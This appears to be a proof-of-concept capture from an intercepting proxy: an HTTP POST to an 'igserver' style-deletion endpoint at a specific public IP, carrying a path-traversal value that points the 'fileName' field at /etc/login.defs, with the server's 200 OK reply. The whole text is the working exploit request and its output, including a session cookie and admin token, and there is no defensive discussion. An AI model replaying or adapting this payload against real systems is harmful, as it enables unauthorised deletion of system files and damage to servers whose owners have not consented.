 Request
Pretty Raw Hex \n
1 POST /manager/servicehub/vtiles/styles/delete HTTP/1.1
2 Host: 119.62.24.162:8089
3 Content-Length: 56
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Origin: http://119.62.24.162:8089
8 Referer: http://119.62.24.162:8089/igs/manager/setting/serviceManagerSetting
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
11 Cookie: JIGServerID=DhLrdV6w8Z0uC-CjxrSzn80F8QzvG-o1cRwsv8Y8; Admin-Token=
62ce7615e4b0e05ddbe6b537
12 Connection: close
13
14 fileName=../../../../../../../../../../../etc/login.defs
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Expires: 0
3 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
4 X-XSS-Protection: 1; mode=block
5 Pragma: no-cache
6 Date: Wed, 13 Jul 2022 07:40:26 GMT
7 Connection: close
8 Vary: Origin
9 Vary: Access-Control-Request-Method
10 Vary: Access-Control-Request-Headers
11 X-Content-Type-Options: nosniff
12 Content-Type: application/json
13 X-Application-Context: igserver-webapp-1
14
15 {
"code":1,
"msg":null,
"data":null
}